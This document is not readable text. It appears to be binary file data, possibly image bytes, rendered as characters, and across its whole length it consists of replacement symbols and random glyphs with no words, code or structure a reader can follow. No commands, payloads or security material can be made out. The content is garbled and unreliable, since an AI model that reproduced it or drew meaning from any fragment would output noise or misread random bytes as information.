\>��b�*���^ ��p�����'���3��@�8  � �ȉt�*_V��}9���ʻOw~�'e�
UX����g'���~��c(d�-�uB��^	� rsY�d�}���qy�*y����4H1�+[�� �6�c���,p � n�����Q�'��9-�-܋��a����]�a,��v���M9V��8@Zv�>���H��qh���ۄGrFqY�|3����iϑ���\`A�Y@u�w2���>�����Ɲ��rtn�����Сf�F�O���(aL+�aɫ��~����[?9T�w��Lu��سrZ����xj{�|	�"3�����ua.*@�w_���>u���~w������ ��D�0|��PH�'�-I���",QOo�c}/%�k�/zN��A�w�����X=Z@0�'��s���{C���ys��G�>��P�t�{/Ĥơ��p��Z|��!��x����`@)�ma��!6G�s�u�<��Tŧf�Ag7 �G	�
��@8��oX��ab" f`{#U3�#O�Wmfr�n' �D��}ݗZ��fױ<�Ex�{��g�0�:!X+.�Xx�PR"�0�`��2��1�bzve��p
n4v_@}�Ā���XlegV��Z��f�!gz�%z�Z�D\�X�È�����Ht@T�%Rf�w,�p@ X@ 7Ն8E(����q�CX�H��/�,�~�cX-偍X8���8㈒�U� ��>��y�OPJ�g�f_�cQ��xl�EW+4�H�2Tf�~G�PI%�P���5�x8\�&������XP�ʘYIQr�(V7!�)�1eQy��gg�gL��R�(0[s8�����h��(���\�0�Xc���H9��XZ�Gv�<Yl��i?�?E	Z7S�E+�Ȉ���9M�5s��0����T�fbiݤ���(6�Ѹ���V�v�z8󳇯�{Eqfٱ�@p��c9ٓ;ٓh�6����؈t�]�p\��&Ak���Xi�s����v���x��'�1rAXFp�hi�k�8���Hj�6��88�k�6���p���A�Æ8W����fA�ȳ���)١�Tq1c�W�_�X&5��Q��	����ؙ�i�ZPy���y>���0���������������)������)+h�'8vg4��ٹ��=���:��0,�O��3E�50��Z����9IB8���I�,��gV��	��(���\ �� �@
?@
4@
`vУA�=�Ȝڰ8���:�� �� �N�S�����2�����<����~I�U��'�?j4��:���ģ<z�=�g�>j�*�w��*@ �@ ��}ʧ~ڧ�Zvp��FX�5R�����Ȥ8�����Pz���u�MV
��y����� 7�𑾰F2fRـczXЪ0q�*` ���������t�X�]�U��
��#��9.������@?� P`F:�89��HHzi�Z��&5����&���J�J��J��z�j��g0������K���B	��
ΰ���O���t)0�}����Z������&A�!��*�~*����*���� �UXX��x�JƊ�ɚ�_�[7��z���:�Scd�K	���k��<���S5�S�Э�(T�:�K�f�������>��'�h�g�J���$[j�'[��
����F:�A��(�U�'�����9��%Q GK���	A�v��
!+�H��Pź�j)��Z����K���R���9D�q(x�\��Y�ඟ���.z���K�к���6�>�t�9+�Z�K��������*{�j���  �Ï��3Z�@�pef�k�����񺤰 �P��pF����J�z�aR��U�[�[����;�5�U��\�#�;�#� 7��l�����A�7���{��.p�k�����z��z� 8+��������[#9`����{(	�-�Pn!�Q��;�;Y�ò���K
���i���3� �  ]���+_��;����;��Y����5�I|��Ü ��D��h�3�P] a����߫�<L?,�'z�Xi����!��F�������p��z�6RV����F��T`�L;��>�M����&6�P6�ƫ:7\TB����9�]��g?b@O=��K�a�M�ź�_۾�� �\��L�L�,���U ���-�f�M�p�'q��<�q|<|ˑI��|f�`��_\����\����Slfx^�<mգMՓ�d�.�;��[��&�;�7�^r<�� �R�ݜ�1�|,�>�[�a��oY��ğ��������w�B
z��>�c�<�_p�5�|i���,�Y��s�b����������-�j��ܾ��y�k)�|gz�#O�Upf��M���{K:��(ڞ���(�ʹ��@���*ʢ+j$fd��	��X��+�������U\06��e^��b���i�(� 
	+ӛ<c�� Z+o�����5��4��;��k� oڣ��y>�L�R� �����Oܤ��T|`��F��U�Ȍ̑��_���l^mc�4�	�9!Ǧҽ��]�pڪ�Z��]�-����۽ݽ�� <��e(��O`^]�!�M����ۼ��8���k+0X�.���-~9��D[�i�;�->0�W���A&-��������\`��g�T���Od�O#�Wp�D����L�0~�1^��
�4�3 9�0X��2�n+{^7L�>}&����_�2�� �P- 
X@���`<�z�����W�%��9/��{}��)�T(���I
�ᓒó<�(�f�v[�@�'�A}�^�N N��_��n�]���V"a"�"AJI?^#'d��}se> �L�=����!��~��K*�L�Z��ڦ�(ʋP�0�L��ppc�Ď͕��b��&� ��@ou8�>�P�ɐ���%40}� �>}��OfN+��#��3>�k��8��;��ͻ�����. �k�P�ec��&1��@)A�d�� l���^� �k	�KVk���d"��2�^U���t1��;��+�2�}���.0$A�0�������������5��O��p8N݊�9ťh;�;n����DXw���K����!�ZO�ힲ0~��ꩴ.L ��-䦫(��A�3Z�����cB�Ԟ�>�Ao��$�g+�&|#�r�&p� ��R%6;����|ao�YKI������əa�����	����������/��X5~��j��X@Qz}*�0�]S�[Y��F��J����`��ל�����ᖍC��n�?�����O�������H�^�VW 80�$G����耿��>��J�Q.��� �� �t�`����#2�0�a�t54������E���1��j)�L���_B��dZCH�愛6k����5�c<
l�����`��+Q�hРI�&F�9�Zt��ea�jЬ��c�~,�d6�q�%��Ǉy+PLzD��k�mY�eN�53��X�Oj�{��#)��WF`�� �W�����i��:;��Z��������{�	��Y�aC��A�Ÿ�Ǒ���ٳ7��6{F�˜�ϙ�#O����b>�gs8���`����V��;���h�����ۤ�<��ɷ߂�h/�>ʫ��B�$��ɮ�&kA�S�0+�2g�Z��"=Zm�b`���o+�Z�2���2���a��\C���h-� �����$��Cf:� ��؈J

.Z���hP! �\�
F�@���DG:�ڑ��0H��ԯ.��lpI&�(0>��1+������R�����,�(2��4HS�?dt3>����+�zt���<��OY�?����A����QN�
����&�R�F��4�?�<G�b�#<�h��.D��M3ʅS�Ls,��+��]Yi��[w;����b�Pa�5v�d�9���1��g����!S�V0��N�%�Z��[o�}��QM�> յ7�P�y[���{�ëA_%�k���g��tY�>��K3��2�7}�0E���� �����8\(�%�F#�R�+�a0Yex٢�D���^{A����z%4��j�`�.��Y�>��\��n����v����,�Hc���*��\�o�os�.�-�A�3m�C��mx3��y]�f��[ﷅ6��-s��҅?��,7�bS� �	����c<5s���z�I�|{��,���T�v{U���i�[fe�w�j��i=*~ ɹe���I~��9�[P׸ʵ5Ty�#��\�@b��-�D�`�؆�!dh�[�������O�ӝl�'���x+���8�}�����nqk.���jD������s`�x�#��d�ORtҺؐ;�����H��(l-S���2���ۘ�hx��h�Y�\��@.P�Ԓ��"���u�pv�S�
�2�2�Qt�����%,~�����0��iPP\�Zry�!��(�7�xA$%��3D��Q�F��*��.X�.Z�Yu��+��c�Z���f��kUa�	f ���_���4�����,����j���G蘔����CA�%¥�h������O2N��"�⪯E��d���>��
��C T�N���\6cc�F�z�����X�H��JY��!�hEa��6��6�a:���Ҙab<�_g��Р����a�������)�Y�;���e��.�(��W�%v�AvN ��$
�\�qT/>+(�?��F���
4�C�h��I~�5*Q�"Q�MԈW��]�Tο2U�P���ܹK%�Zm[#����S�xa%&��S��z�ʩZպ��r�г�c�l�/�ŋ�C�)�;�g�F��E��ʯ>L��,��)V�'ugO�:�|J�`&�.�����CN�ә|��P�.�C��U��k�l�:Qښ�F��+{��$ⶩ]�(J���1����O���\}� {a�L�;�"� ��T6F 4���mi
]�~�=o*�]ó�R��*#NʈÈއ*�{���L�K�Ę�#�-�#�\����1̂���k�f�ťO~�c�<�5�����S&17�db۶�,�*��H0�N�/�q�mL����#�ۘ� �h�8`�#�����7qfsm�L�q�՛��h���N���������.c��c��+Gӟ^E*���h8� �1ǣV�p���~r��s�(#U^�C�*���LKv�����n�ܯ���&+����OG����,bq�"���yu\��P���#�4]Y�k]{����5H8G��|u�s!lm����F��4�n���EH��t^����S#C��{��G�]-׺\��u���s�6�"� �ݍʭ�O��;��1�9|+���;���� �i�T�"�@���[W��g��)\������oG܍��5���*���I�0���J�^#�����~��^�����Q�u�s�#mmns�ļ�?&%�!�f >�L <�5nK�2��
�وYS%e�T��j)� �ѯ5���!j}�W����y�w��n2�����g�.����A�U3�3���N�I"��iuK�I�%mZQܬ_�l�^޼�������u��)�{T6�+�~z�����̹����:��e����剪�{�ӜF&�J.�����"(�����ԯ�˓��s��y����=U@F8/(�>q�8�;=�Sp�?�+m���=\�9�����)r�j��S�Ys8�S:�j��K��S��K�)S7i!�г�)�?��j�)s50)�0����>0A�0q�xn��f��e��Q����;�HApiAq!�#l!6��(��0� T*��2T�L��9�|ӷ�c-�7;B�R+�{!>��J:��J�9ˮ,8R8A2"QAD����xA�+ 4TCSY-��x�CB�0=R�a�CӐ��1%۾���E]	%HD�x�9�R�2�;�>)��٘��9-l�L�6��3�[�X��j\�����p1�r� G#��X�!�s�I�[t?��E/lB%�ψ�4�,,И��,��l���e|D�Ȗe�/LĢc�޻�#�0a��(����u��$a�Jk�:Ǯ�<�tE@��`!�:�ZD�[$�\��0��1�Ł�F��ϸ���#5���lAH J��G�Ig|=���xĮJ�o9�+�
ր�vҠ��������+�sd�p/�IX,���.ZD�|G��ʏ�G]���;��h�4��F�Y5F��ɘ9������6f �1��9��!*�n�e\����3d�J�r�;�	A�1��,#K=d�}�8-g�4�ԡyIZ����_dF����; �F̮eZ5��؋DfT��Z��/�ni@ȤHʢ�3��uz	���j����ِv�8�C�f{M	@�>�|���LZ!H�L��2p�����  �P=μ��Ė�kN2 �/hcpL����r��B��&`u��	ќ�2M����K�2�@�q{M#\�'����)����<����Oa��G$���,,��/X��4������ϼl���/�����
�py�����#����z�� 	��D�B�{6[������N�DF��
U;���)�P�D̾�O�RA-ҩI�8Щ|=`ҏ�m2�_@Īl�UQ'/��yk,*��p�l(IԒx�~sK�jI��L��W-5g\J�|D�=�S==Ԥ(�A��KzP-N8 P�T����0\ ,h ���I'Z3�1�X�-��PM�K)��D�h��
�E�L_�;�_�)gTx-5jJ��S�h��
F��eT��W�DA�G\̽TF�a0�5h�(�i]������X��ђbx��n��׺�>	�)3X�.����� X�Ux�;ł��� ��}��G<L���U�O٘3��ظ���ie*�i�-6N��pj�R�����<B�*m���.0�n��zH�qX�nH��Ճ.�-��%���Y�4N_���ة��}���������Oc����<�ZL�V�%
�}�@�"��a��:���͉�.-�Ώ�=��J��e�JЈ�Ȇ��x�=��N��!5����m����(�lW(������zܵ�Q���]��U'�56){C����Y��q��(��kߖ,Y-������ս��U[��_Y��l���Q�F�$X����M
��-h��^_�`	��a�-h�'�\/;��������#����*�����#�,Y��50��Ո��_�߷�]���i^8�	U�ݩ�%�`<�^����`(��(.�
�c8]\��R�R!
;�#�A"dK�ɕ%��/�y��;W.�H��R�������M]���;+�\�����I�@Y	g�Q8�C�b@���@
PB1�H�X*�/&K�.�2��,���H���	^��y�nЃne>ieW����a��ݳ��Q2h&}���m`�=�^>��/PW-v#'���!�dO��03߲��}���c��_�ue�(		9�9N�Jșnb�I�`��4X>FdHN��*������X���M�&��8�f��=��k~f����`�z3o�(Q	K�TΛ��� �\(i\����O��V�������������d/���F2h����OQ�KB.j������u�����=��狷��Oֵ����-�һ�p���^�U��9f�X����~�����c��U~B>Фhjc����O�25�#���v��tc_/93�B����ʾlˎ�jP���_��l�];{�����������D�K|�N�$ǜ�]�m=�{ên��9�������j�M�׽l>�_������>�[�c���´��m�bИ�ҼjLbm�U��)��0rr�E���(������������	ʖ���J0[��u��G�뻴m<���m���ܘ�l�LS#�-f��`�9pR4	2%�����#�>�4�CdK����l��fn�M���o%�@E\Q8j�����c�=Ƭ$�$�pך�.�#��q���nr�
�-���)�r�͙)�\{�e��Ӆ�Zf��	������V��$�|��ד�qC��m���$�j#:�:6YQ��� ��(@��N)�_8�&�Q�Ռ�i::m�����O�Nҿ�e�3-��&��p`�jwr��	2� Ѣ�����-���9���{�����yT�/hd���ZdxV�e�dJo����n�2�NF�
��V?!�o��/--�>q���:��\��M���N
&�����N7�O�ͻ(eO
�s��4�Lt��mf"��v=?ŵ�p3�q���;��q2H��?^΂s�17f��ݞ�Co&7�'@M���@�NE�X@9
w��uP���L����c�x�zC�&I֊#e������o��w;��+	��)��vI��J�7(G6�J
\_+�]���U�a�u�V�b�o�ѣC/KȊ�?{]���
�Xq�w�*����-�z���5�l�_�����ky�k	c=	'��<w��
�\{��x|w)�h��.M���v����v��[v�$䢭x���Q'�����}+���-+�l�x��1L�ڲ�//3d:�9-�Տ�߄���t֬}�;�S�2��v�ç���ք�����Пz-z�u� 0B�;����3�;l7�5
�x���P!�d��\(��C�'RT���?3f��㿐���I�F�*W�Ӳ%2�1W�q	��M�!A��P�@�P����%��-t2���?4Xp��gƀ�+��h��H�*��lP�צLŪ]�\� y��7nSd8ӵeZ`_˜,KfD)���+X��
�T%�+W|]�BCT۩��aU�U�ޞE�U�,e��kU�k��ξw��I�m�.U���T߶���6�J��G�f��.���X�����xs���ʻ���8{7�
�ٴ]��9Dii@,*����W0� �MB�?ٱw �M��Hk��6^]�� �,�����4���s�]1�L�U�U��|-6��0ʨ�+���76��l�ω[ ����C�,�O�d�DJ9�N�Py%o�$�Ԓ"i�%�a�9�&���F_`�y��k�Y�jp��h��b�mҹ'�}��'
:hj�H"&9j���G4�1jD:���N�e~:Jh�v��(���:��b �)��&x�?���*��n�ꁞ�z+�D�ph������8�N{,���,�*���6+l����욜�7-����-�ma.��k.�ˎ�nHt��.����]QX;�H�2�(" !� � ,    � �  � �	H�����!��hBS(���".j�ȱ�Ǐ 9Fl#CT!f�x��ʔ0cʜ���hG:�I���/{
j�Q�7s�d����?�J�J�&Ň;w�t��B�E��!�l�=�\�U�mjҚ#�
����ӯ1�Ũw��j�kH}�p+W��ޘ�W%Y�������p�j^���S�4���L�(X��K&��XbC�"^��h6�쁦���z.k�L/�x����m(��!a�����gƠ�~�&�Ft��ͫv��MP:���,+�X��������_x޸~�]׋@�s�0�|1_0��R�}�1��E�=t�b��U^�qY�hէE�.�܂�d|!P1����g\V��]Rv!h��A	
 ���3ZаF``I��hA����_2�M�c���&S�=��T4�2F�r���3�,]|��S3�?�E�ۄ)&�3�x��kh����]P�M:x�#]��S��gJ|���t^Fڠ{�2�tqE��M6]���?ɤS@2kh�K0��7#L7=�Ўe[��ڋ��Ik�4a�%�v�íh���Z�-�l�P��&e�f_�la"��_X�=5��>�qɵ���&���4�O����GUh���v��"����������ی��ua� 4���t!�@��2��{��3��tk�#W�DI#c��,��r]�r;K�B������|L0����3SǳG���QTO������ �t��۴�Īe�`q�c�07�<�*J����!0��ua�4�Ֆ�]����b(�J`0���@�>� �e>�O4t�����Ⱦ|.�Y^.�Y�d{���d��=��L3T\�4\1@M��B��I�1f*������>Ԭ4^�L�Aj�4AλA��c��F�MCsk ��T �>�iI_\р MX.Z4�)�f6��l���`�|v��(�4��+��G �0 ��c���ƚ0��eգAAx1�O4'���r���-]x�ʚ��lP
����&�+��Tm�A��Ԏ\�I*���=ˈ+�1��p'>��d��
��b�=��m<@�4G�+P+o Z��Q���*,�1��=�d�V��p6��8Gf]�
���Ere f�������A�t�A`չ\�j����`�F�;�F�J٧�D�(���  Ɏ)�M@���҂`;P�G�Z�$�8��S�Q�PtvC�@N �+S�:D����A�GL2 d�tM,S	˨�#V�?8U������W@��o�RiK��Aˁ�am�k�9e!�P�hgH޲E�D3�uJ,yT�b}�l���05���T��92\ !Ѓ�
��t2���J<i���s.�%�p;��T�?�`a4�@Kd��riq�Mi�:�7�Ȩ+�2��������L�6~FՠQ�cA����я���a�ԯ�m�k$�D0�:���H$	J��%!yL�j�B�po-��VJ�N,%?��\$�MOumQ�A��ք@!��;-!���r78k����A���W��?��z30mZg�\��zwU�J��
�-y�i�,4�/
֯��nW���M�L��A��\5"װ�$�tR���&OG�E���4Ӟ�loz��t���A% WlB��W������7�,�/����ꡦ�ݯ4����N,�*�ٰB��,U/���D����@T8߂\�I�o��6�,rf�,�'pø��@�oUmt������2�,�+��X��92�a�%N���kF�c����v青r]�b���$6�<,��!���>$�>�l�:��Q���Q��V���މ���V���;Fhf�cr�ȅz����Z�DטR���#���#�3efe��fD��E��(A��
@eĄds̅fg�~�s� ���b�&1z�XmPQLb���<I#�A	�:�� ��g�2��S#sI:R(pY ��@�x�+�� c��FS��RT$^�n[		R�͘�2�D�	����6c(t8Ti�[�m�T���z��\��[�Z����FHw�l݋@��]4wݥ�h1�5%J�C�I Ը��K�i\��xձ�Q�pT����/�"T�wJ��񜒆�Fd�j�S޽�؝hj�"�	X�Vn���>x�����ƫ��4��ڎ_v�B[Ы��w4�ŭ��ݙ}o�����;;O}U�8�r+%�^�+<�_�z�қ��B�`���#e�����y�w��!O��H#o�J!M��I�?K��Ϙ3��˱�W��Ⓠ3Р�/����s�ב����{�S������R��\B ��wN�z��*�(��g���!��'�TJtqH��b���z�����Q ���W�}�/Zw~_ 
�(�=GS[�Y���aH�����N����(A�hBF�2Z`-��~G(� @�p������}2d[U�VBQ�rF~��z�!4��	�?��'����QfQ�
W́�\8Q� �H���(��}���`8op�(~W���I�*E�*pH��׉!�x C�����H��p�;]��H��� ���Ћ�������h�F�FL�xKh��q"�qrhZ7 ��}���Hxq�.@O(z2vv�g�� �Ȏ��jvf
�*@ v@ ��a&���XX������wp��W�I��w$�vc�Ш(�X���X��U�s�a�X 9��x�ɏG�w��t�x	�q�q�gqs*PDv��-H�,C󌝈"��G�������L��N)�hlgD3�zHh�(�o�  j$L�"8�c	��H�x�m���8�j�% vYi�pA����x�y��af�z�Mf@�F�z���G0��H��P��N���9�Wy]a9-8@��PZ�pk�	��q�	q�	�&������`F�tT�'���>��y��٘��Co~#(��d��%��ie���v�)���I�V��YY�/)���)VǕn�7�y���rh$D��𜜩�T"��3R�����)�y�I�����睜x}���Q'~:��qz�hR��9鷖��c�)��s~�؉��Y�
A
��ȋo
�I�B։��?	ڠ<�u﹣w�Y�J���R	B��Y|�� � ��>�ٝ?h}੄pd{��t0DA���d�^�JSoT�Z` z*|���J
�0�օWh�߃�MD0j��h�xB�oh�� �( M�6��K����j��j1�4_Ж:�m�U0�UU8�]H�]s�Q�{���-Y�������T�L)��ul�Q�W����]��W��V�*���E�hZ����h�ϲ�h2�`�To�rF�T�����V_�T�Pbjeƫ
�R��qZ�(��*�8b� Ф4飖��W�����ꉉgoFpR�U�R(e{łư�	��护pG��D�j�Ƨx7Z�	~�jIuP��R��^���!��*|2f
A�b�
ѩƚ�4TF��_J�Bk���E�I�a	G���FF+[?Q&ͨ�Eei��@V���q�e���J�HA�хf��z�K����� +� �}"�O�x�U�f��?��2@IW��3�f�x�A��h���4P��hv������wƱ����q����:���}�٘o����^��^�vo��2(�^����)�F
�C�G�؎�j �j��P���� ��
@I� T����I�˒�(�cY��Y���z$�O���.`{�*o+WP!�6����X_`��KӦ������+���jaF Ӷ&�
�Z?��j�OT�4�U	�������z��y��k�F�/\�u��6	��Aݶ���G��3����$���q(�3�_ �K �V��Z~�$�W�4'����ڧdJ��9��*��(�U�sXk%�U� ]K�01[�4,.�+d�����&�Y$Y�4p|�-; CL �d@���s�j� ��q�O<�L���y���Y��-.P"�Ŕ*��y���+�lL��:��.Rh�0���LEQ+5��^�:�j\0f_�?-�P�`NZP9v�D������y���'��Ϛ�ϸD��-Y�*����m��#�,�Z�@G+ˤ}�<�+�z��l9�{�v�4<��+5�l��ȿL�N\$�)�����bȃ7�
zL��%����Ҁ�,͓�k����� %��2=ʦ�р�ʳŒ�'o5�`����gNw�u����ܞ�\�y����I��2���H��sX"��ثR�M��ݲ�try�A8]QM��N�L�B�x��TF<P�0y-�؄�vc������7���1�n�ӫw�>Y�AȆ?d�cрQ	�0�O=գ<8��&({3�T��, hp�P*�`z_�M�o;����o�J�c�"[�x݆t�h�쪄�}�#ʳ]�>���$�ũ�6�u�6 0��xD���pP<W����K���� K��'�OڴO��&X��}���zl�=�}��=��&���$���N���Y�x�MT:�7�e_�BILu��	pk���׻��˥����3Y�K�1D��"XoI�1���w�m�ƌ�Q��޻�nR�ٍ��9^�e���p`z�M �>�ڴW�ޯ���˧��>_���b�i���)����쒪J�#�z���^v}��EC0�K�DKn�>㺥7��Q��Tɝ�ڵ�1[�
Ε��7#x�u��[IᨹyKޞd��O��Q>�YӇ���'���I_� 4��_�^+p�u��s�i-��M����WJ�9*���D���ͩ�l�s�I���������J�M���nA�[=Y^�� ��e�^lU�'u��+׻��j���j�>~�\
��#�vm��-z^�?�Y��Y빮�:�1M��~�MLP;��e�� @<	%�Z�F憚� �����cJ�m���-m�������'���C�dY�J�� ���,�߫��@s�?@<0v ����.ײ��
�6~�h}�q���*�ƹ���L�ګ�F_�������!��?�x�`�P�I\fjL�~��nap��d>�ZJ��M�@Χ�����=����7�A��ΑK��j�z��!���~�&>�����X�*��\�^����$�h8����n�!�tA��Y�����D�P$2�y�����{�Ѻ����l��?�e*��p�������`ߌ�K�>Σ��a/�a�lO̻�����r��|�:F\���z���
������{��^jɘ�8�p�����E�-[�yZ��:������]`��s�?�f#����(D�/�A�$��Q"E&+@,0���%N���Ȓ(M"cِ#5k-/����b�f\�ᠧA8��P���.%.��`�F@<�\Ug3֬)�׭4�N U�Y�<�\�V��-�rD{1��(U��K��K�2��v�*�3����OE� �����
�25��Y��f%]�t�ӥ�z5��`B��
&im�ȳ|qό���`��j(.*��i5�_� ̑����ӛ�?��̻鳢��U[��ͷ��:��6��'W��_ak�� W��s�.� ��� ��������D��;�쳯�Ґ��ܚi!�v�7�bڍ��-لsk���*9�SȠ� ,�JР73cȧ4������0#$���/0�;����	�1J
�e���gJn1�P�/
`�������"�0�A5R<(�{r;%������Fc,H�j�L��$�˿0.�	ò���l˦f�Dm)��	�/������<7�	�����]�D+Q_m���
3vR�<�o.�*�t���,3E5�.�k�+4k�Y-S��>s�5<@=5�`�qW,�+�5�sM_��S1C��=i�]�E�&n�M$��Ʉnz�Y���/ʅ�\t�,�A�O��&|=4�&�sxXb��4S���R��;hR4#���[�V��"4�\ˠ0O�J�O�K��)�ДԚ����	`�IE���aQ,S�	���	vFhԅ��wQ�rJ'�L.9h֣Y�֎�K1��Zd��f�$#̵��ּ,�#\y5{I#U�c�f��&S��]C�<���與����B��h���ZP|��č�A�39��`t<^�e^٫T�~;�7��ᒛ�P_�1��f?Ny�͸]�}��
�� ���0ޠ�3��o����d�q-z��O�����^���6P�:�Ņg	s]I��f8	b2��Ԕ�;���}H�g�ˤPw)�_��F#�QA]2\�x:��I�4�q>��	��X�]�5��n��c��+V`A��usa��Ǡ!��c�a�5!�a�zߣ`�ED���H��:�)F�b��s4)b�GU$�E��B.��0��oRC_�]���U��9��T����9��*?K����G i��Dn��W-\4��
��1�/c�da*����D���a���A3y8�X�tX��W$:���N���-+M)My��n�N��*g»9 �Wh����A��'[�ŋ�qH��U���'eZ-���i�Iʇ���Ū�(5�ĩ��x�]���1(@a����@��Ƌ!U(ϙpA�+e'"���/������O�.���,�TJFP)�'�9�&7�����ͣE뒧<)�1o���� �NÃ�X��ꮊ*e��63 ��&�k�	gf��#E�8�K(V�״xR��"��8�A��q�x��S�R�\��כ����+W�`V�`��W+�X=��i%��J�6S��N�LU@#�PwC�g��ovbi�Ub��X�*���k�+��(- @ �Y���lf��ٱZ�x��c�̊O��
�S��X�͹�G*����Z����|�nrj��ߪT	��p�K�`�S�U�����(��	�sݕfѪz4��j�����]�L�y@C����ԜPm�5��mh|��Eɩ_�dA��,qp1��
OpV{4������=�2\�����LF��d�.1s�AJ���v���uf&�,=2.1w��n�.�س��*=g|�/׏ :��b����>��>�ҫ�����E�{�Fv)~�rW��6��U�Zo_g�9��L̶"F�|��Z��S��;����3	�c�9�=��b7�*�C
�(���t�I�����Rk�[,����I,>�O��K*�b-��X�)���O�L]Ϟ�b�Q��`�����5�A�n�(����r~+��c��������
p���l6	�$n��Ȉ~U�h���R�(V��f���w��}�os�&����w�T��"Da�Ŏ��t��'�A�E{��!��Q�w�s${ �^�N-�ۇ9\o�&.4�����a�JA�s w[���1�ɠs��*J���_�k@��0Fܞ���C�d�Y� NkmFg��zÒ�0<��$o"���V����m�n����6.��u���ܙ�B���\���4h�0�P8.����]��\��.�Ap��� �@�~(�nqFBپluGn!:�����p � (�mnPl�������_䗝�9G0�D��[d{:�X()�硫'�g��A�ɘ3�x���<胾`�c� �<�/�>�x��p��!Q��ᨁs��+_i����C��0i�S/���q">��=�A�`��)�#;͓�̣	<@ ���<�c8��/���8-s?����~�B� �����{�\$����+����{������	��w����<7T7�;��	<��,9W�C$�a ��s�BC���"����k������c��6��X*��.p�.�DO�D��+�Y�ɒ�Z" ����z>	��X@8�9Y[����a�~��*,Db<D�=�!��+��|�����������J=Ђ.@�n�Fod�dpot�5�':��5VD��C9\,�G����c�{4��p;�� �G��b ��\�Kp+4��S��A�	�P�(���CA�iČ�;3mC�\(8=���n(I������r4!t�1�J9���΋G���X�_x��EX��<���*p��*����l�HQ���KQ6�A�0�?�������	������ ��-0�磵�{���4��_� ��˙D�D\�ě�!
1��T�)��F)��K�����������	�5�F����̋`I����,IO���9�'���K���>~����:y�Iuk�bH��*�Ĵ򓔉(zQ�KN��`�O�M�T�~��Ɯ	�Y���Bќ��P�ړ���d���Xi)�k��p5Q(�9�5-HO������Q(��T�^��p�����tJ��r#��҂+XN��t��O��΄�Ь��lp�����		|K�#H�$�W�MT �ӂ��?hQ���a�X��0��Ș�(�䤉���OX"%R\HO-0�[X�%m�5��O@PϜ�%G�ܘ�� ��t˱�ˣ1@���1%���DZ�  �� 9��M��2�4#��O���*�!�R�\P?%ɖLB-�z��j8�j I���EI
5����<0sB�2�M�˕{;3<��S'��:t<��E*J��S;�!����~9�q��q��z��)��D�U`eo�Ub��?��$�rE�c.��2�����|4<�C�zK'z�U=�hsU�9�N�$�Q�G_�U�˔M�#�?��K���)�������9Y9xS��� ᧋��o��}/��+��"Z�{	����bUW^V��a��J�PЂ1Ţ@�z���2Ou����d��t�?uR�V�6ۢӠ�S�B؅5���ٳ�H������.��vK�=�<IR$��Գp,$ ]L;N~|9Zj8T>���8DYؠ����J��P����,K��L��=b4Kn� c�R�Ժm��ZX��z�������,ËH�T!B
���M��!��\�,����� LB�[�=ɺ��.�ɬĳǀOl�uY�3�V���٫
#E����W-W�+%���\��e�k�O�X���͆.8R�<ǟ�� ��OQ
x�G���㱴KG5��3�Y���=*�^+I?��6B��A��-(�Y���?��C�mY-e�����Ț�U�4�Y�5L�2�2�sh�=,�Bh�& (�(�R������uّk���|���i�'~�][Xe_����c	� D����0���[A�?(aT�x�G�}\�ʙ�E-E���I����#��*#�a����xO�a�5.��;�|�b^I&%f�i5Q��Va�AP������� �qCv`���lH�T�R�67�#������y�'��*�I7�T��9��b��oj�D�aC�(X�["6�
~���к�����8�K�0@X�����ĕ/�]1<p�����a�V�r��S��	Pؓ[T�^���*��x�<f��(/ �;Hb��ce��&I�U�DZЍ���e,��ZE�y&�J₄���晀�>�S������u�?p�������q}K�
�g6�d�S�D����h2Z�Á�nnGx�^���E+���~�=�.��Z������崏��O�*�����1Z�W��%�+���R�*��4�j�>X�;�fVZ���F���>޲>kVև{�&��j����b��yX�����)�����j�.Z��f�k�0l��&Hk2_@0���ɮ�'��[ �&x�/l���N̰�����v�@hl� ������~��~����I��I�����m����	���&n�Nn�^nVV�ȁ�fn���y�n��npu�ϞI�n�o3�n�~�#@�085Po��h���.��>o�����o���8����c�o�p���p?pOp_poppn��	��p�p�����pox'�W�p?q������� !� � ,    � �  � �	H��������ፆ#J$(b�ŋ1`��ڿdC�&���&E�xXp�K�"l�T�g�8V�bʅ����hϜ{0:*�#ӂ%9B��T�̆F�j�i�֋<�Je8�X�1��i#�ى�&�i6'4�W�f��qO(�|:� K�c��%�~?�9yb��#\���ɘ���ܐ�麤sjN�3�h��
v^��ޚ�Xvwm�V��[��
K�N\\�暔P�"�˗.-�����|.m�(�J���}��(�V�L�_���^>5I��}W�u��/-LGF.Z8����|�R[2�MF�@�YV_�ٰ�?W���t�χkta���2nx!S��"S2�B5lBZ��E<Ȃ��'�"�@��1�L�M���?5-0���]h�e2��"K6����{_�ϒ��q!�ཅʜgXhUM�t�����6@v��@��B,��/S>�$yU���Qt�Q饛���?�p�# !SN�P .4�������f�=��_�g��*�����S�����ZĒ�6��e�4�B�%����?J�6�n��4)f����=1���c�������b�-��c��K�V�~U���4�:j)�?<�!.�]�����h�m���QB(c�ڎ4P0���l6TЀ<t�|���ƿ�iXQ����@5���Ȍ��%\���蘍%}-�٘8@A��2��e.]?�*�f�Pb�?0w�9�C�K7�_� �P����� |��1ׄK�u�y�v�}�p��͂���_|AE?^q���	�(���~���}�M@C9\��=F>TP@6@F�{i�1�`��`9�L���M9���@�D���� �G �S1��*^����c�G��1A�ퟥ/G
%�o��Gk��m�����A \7 �h�P���	�L�0��>b|""�	��$�t�/�B���`�P$�&�[Z@�+�#!�������� ���r��`,,�E��s��N"f�Ѻ�ArC���ڙ�^
]A��6�%~8I�O�dD&�
&�[��@g��	��V;4���,����aS�FP5!����ڑ
m�`�@�؀J
�
4C��0����D�C,�!!��X��݆�l8����@�H�Z�K"�(�!�A����B\�3̲]A��X*i�sĒ�5�eAh��\`��`/7BH`Fʔ7 ڷ�ټ���\��d�0Z�S�����Y�Ot�-���M~�21�
�]RNJ���P� L`NeZ�=��&rM_h���'�6�+�� �P��9M�PZRA����@�@��d����A������� *L��}\B�i���� ����\ �JM%�G]��!�v���a�`�ƚB�~�q@S!�[�s_�3�?s����.ᔔ��`��!4�Pk`S���
